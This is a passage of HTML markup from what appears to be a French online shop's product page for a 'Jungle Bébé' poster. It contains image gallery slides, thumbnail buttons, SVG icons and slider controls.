class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="25308796715165">
      <span class="visually-hidden">
        Ouvrir le média 8 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23711505580361__main-25308796813469"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23711505580361__main-25308796813469"
            data-alt="Affiche Jungle Bébé Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_3.jpg?v=1654719014&amp;width=1946" alt="Affiche Jungle Bébé Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_3.jpg?v=1654719014&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_3.jpg?v=1654719014&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_3.jpg?v=1654719014&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_3.jpg?v=1654719014&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_3.jpg?v=1654719014&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_3.jpg?v=1654719014&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_3.jpg?v=1654719014&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_3.jpg?v=1654719014&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_3.jpg?v=1654719014&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_3.jpg?v=1654719014&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_3.jpg?v=1654719014&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_3.jpg?v=1654719014&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23711505580361__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_3.jpg?v=1654719014&amp;width=1946" alt="Affiche Jungle Bébé Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_3.jpg?v=1654719014&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_3.jpg?v=1654719014&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_3.jpg?v=1654719014&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_3.jpg?v=1654719014&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_3.jpg?v=1654719014&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_3.jpg?v=1654719014&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_3.jpg?v=1654719014&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_3.jpg?v=1654719014&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_3.jpg?v=1654719014&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_3.jpg?v=1654719014&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_3.jpg?v=1654719014&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_3.jpg?v=1654719014&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="25308796813469">
      <span class="visually-hidden">
        Ouvrir le média 9 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23711505580361__main-25308796780701"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23711505580361__main-25308796780701"
            data-alt="Affiche Jungle Bébé Déco-exotique.fr"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_4.jpg?v=1654717469&amp;width=1946" alt="Affiche Jungle Bébé Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_4.jpg?v=1654717469&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_4.jpg?v=1654717469&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_4.jpg?v=1654717469&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_4.jpg?v=1654717469&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_4.jpg?v=1654717469&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_4.jpg?v=1654717469&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_4.jpg?v=1654717469&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_4.jpg?v=1654717469&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_4.jpg?v=1654717469&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_4.jpg?v=1654717469&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_4.jpg?v=1654717469&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_4.jpg?v=1654717469&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23711505580361__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_4.jpg?v=1654717469&amp;width=1946" alt="Affiche Jungle Bébé Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_4.jpg?v=1654717469&amp;width=246 246w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_4.jpg?v=1654717469&amp;width=493 493w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_4.jpg?v=1654717469&amp;width=600 600w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_4.jpg?v=1654717469&amp;width=713 713w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_4.jpg?v=1654717469&amp;width=823 823w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_4.jpg?v=1654717469&amp;width=990 990w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_4.jpg?v=1654717469&amp;width=1100 1100w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_4.jpg?v=1654717469&amp;width=1206 1206w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_4.jpg?v=1654717469&amp;width=1346 1346w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_4.jpg?v=1654717469&amp;width=1426 1426w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_4.jpg?v=1654717469&amp;width=1646 1646w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_4.jpg?v=1654717469&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="25308796780701">
      <span class="visually-hidden">
        Ouvrir le média 10 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 1"
                aria-controls="Slider-template--23711505580361__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 2"
                aria-controls="Slider-template--23711505580361__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 3"
                aria-controls="Slider-template--23711505580361__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 4"
                aria-controls="Slider-template--23711505580361__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 5"
                aria-controls="Slider-template--23711505580361__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 6"
                aria-controls="Slider-template--23711505580361__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 7"
                aria-controls="Slider-template--23711505580361__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 8"
                aria-controls="Slider-template--23711505580361__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 9"
                aria-controls="Slider-template--23711505580361__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 10"
                aria-controls="Slider-template--23711505580361__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--23711505580361__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Faire glisser vers la gauche"
        aria-controls="GalleryThumbnails-template--23711505580361__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--23711505580361__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--23711505580361__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--23711505580361__main-25308796879005"
              data-media-position="1"
              data-alt="Affiche Jungle Bébé Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 1 dans la galerie"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--23711505580361__main"
                aria-describedby="Thumbnail-template--23711505580361__main-1
"
              >
                <img src="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_1.jpg?v=1654717616&amp;width=416" alt="Affiche Jungle Bébé Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_1.jpg?v=1654717616&amp;width=54 54w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_1.jpg?v=1654717616&amp;width=74 74w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_1.jpg?v=1654717616&amp;width=104 104w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_1.jpg?v=1654717616&amp;width=162 162w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_1.jpg?v=1654717616&amp;width=208 208w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_1.jpg?v=1654717616&amp;width=324 324w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_1.jpg?v=1654717616&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23711505580361__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23711505580361__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--23711505580361__main-25308796616861"
              data-media-position="2"
              data-alt="Affiche Jungle Bébé Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 2 dans la galerie"
                
                aria-controls="GalleryViewer-template--23711505580361__main"
                aria-describedby="Thumbnail-template--23711505580361__main-2
"
              >
                <img src="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_9.jpg?v=1654717616&amp;width=416" alt="Affiche Jungle Bébé Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_9.jpg?v=1654717616&amp;width=54 54w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_9.jpg?v=1654717616&amp;width=74 74w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_9.jpg?v=1654717616&amp;width=104 104w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_9.jpg?v=1654717616&amp;width=162 162w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_9.jpg?v=1654717616&amp;width=208 208w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_9.jpg?v=1654717616&amp;width=324 324w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_9.jpg?v=1654717616&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23711505580361__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23711505580361__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--23711505580361__main-25308796911773"
              data-media-position="3"
              data-alt="Affiche Jungle Bébé Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 3 dans la galerie"
                
                aria-controls="GalleryViewer-template--23711505580361__main"
                aria-describedby="Thumbnail-template--23711505580361__main-3
"
              >
                <img src="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe.jpg?v=1654717616&amp;width=416" alt="Affiche Jungle Bébé Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe.jpg?v=1654717616&amp;width=54 54w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe.jpg?v=1654717616&amp;width=74 74w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe.jpg?v=1654717616&amp;width=104 104w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe.jpg?v=1654717616&amp;width=162 162w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe.jpg?v=1654717616&amp;width=208 208w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe.jpg?v=1654717616&amp;width=324 324w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe.jpg?v=1654717616&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23711505580361__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23711505580361__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--23711505580361__main-25308796846237"
              data-media-position="4"
              data-alt="Affiche Jungle Bébé Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 4 dans la galerie"
                
                aria-controls="GalleryViewer-template--23711505580361__main"
                aria-describedby="Thumbnail-template--23711505580361__main-4
"
              >
                <img src="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_2.jpg?v=1654717616&amp;width=416" alt="Affiche Jungle Bébé Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_2.jpg?v=1654717616&amp;width=54 54w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_2.jpg?v=1654717616&amp;width=74 74w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_2.jpg?v=1654717616&amp;width=104 104w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_2.jpg?v=1654717616&amp;width=162 162w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_2.jpg?v=1654717616&amp;width=208 208w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_2.jpg?v=1654717616&amp;width=324 324w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_2.jpg?v=1654717616&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23711505580361__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23711505580361__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--23711505580361__main-25308796649629"
              data-media-position="5"
              data-alt="Affiche Jungle Bébé Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 5 dans la galerie"
                
                aria-controls="GalleryViewer-template--23711505580361__main"
                aria-describedby="Thumbnail-template--23711505580361__main-5
"
              >
                <img src="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_8.jpg?v=1654719014&amp;width=416" alt="Affiche Jungle Bébé Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_8.jpg?v=1654719014&amp;width=54 54w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_8.jpg?v=1654719014&amp;width=74 74w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_8.jpg?v=1654719014&amp;width=104 104w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_8.jpg?v=1654719014&amp;width=162 162w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_8.jpg?v=1654719014&amp;width=208 208w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_8.jpg?v=1654719014&amp;width=324 324w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_8.jpg?v=1654719014&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23711505580361__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23711505580361__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--23711505580361__main-25308796682397"
              data-media-position="6"
              data-alt="Affiche Jungle Bébé Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 6 dans la galerie"
                
                aria-controls="GalleryViewer-template--23711505580361__main"
                aria-describedby="Thumbnail-template--23711505580361__main-6
"
              >
                <img src="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_7.jpg?v=1654719014&amp;width=416" alt="Affiche Jungle Bébé Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_7.jpg?v=1654719014&amp;width=54 54w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_7.jpg?v=1654719014&amp;width=74 74w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_7.jpg?v=1654719014&amp;width=104 104w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_7.jpg?v=1654719014&amp;width=162 162w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_7.jpg?v=1654719014&amp;width=208 208w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_7.jpg?v=1654719014&amp;width=324 324w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_7.jpg?v=1654719014&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23711505580361__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23711505580361__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--23711505580361__main-25308796747933"
              data-media-position="7"
              data-alt="Affiche Jungle Bébé Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 7 dans la galerie"
                
                aria-controls="GalleryViewer-template--23711505580361__main"
                aria-describedby="Thumbnail-template--23711505580361__main-7
"
              >
                <img src="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_5.jpg?v=1654719014&amp;width=416" alt="Affiche Jungle Bébé Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_5.jpg?v=1654719014&amp;width=54 54w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_5.jpg?v=1654719014&amp;width=74 74w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_5.jpg?v=1654719014&amp;width=104 104w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_5.jpg?v=1654719014&amp;width=162 162w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_5.jpg?v=1654719014&amp;width=208 208w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_5.jpg?v=1654719014&amp;width=324 324w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_5.jpg?v=1654719014&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23711505580361__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--23711505580361__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--23711505580361__main-25308796715165"
              data-media-position="8"
              data-alt="Affiche Jungle Bébé Déco-exotique.fr"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 8 dans la galerie"
                
                aria-controls="GalleryViewer-template--23711505580361__main"
                aria-describedby="Thumbnail-template--23711505580361__main-8
"
              >
                <img src="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_6.jpg?v=1654719014&amp;width=416" alt="Affiche Jungle Bébé Déco-exotique.fr" srcset="//deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_6.jpg?v=1654719014&amp;width=54 54w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_6.jpg?v=1654719014&amp;width=74 74w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_6.jpg?v=1654719014&amp;width=104 104w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_6.jpg?v=1654719014&amp;width=162 162w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_6.jpg?v=1654719014&amp;width=208 208w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_6.jpg?v=1654719014&amp;width=324 324w, //deco-exotique.fr/cdn/shop/products/AfficheJungleBebe_6.jpg?v=1654719014&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--23711505580361__main-8
">
              </button>
            </li><li
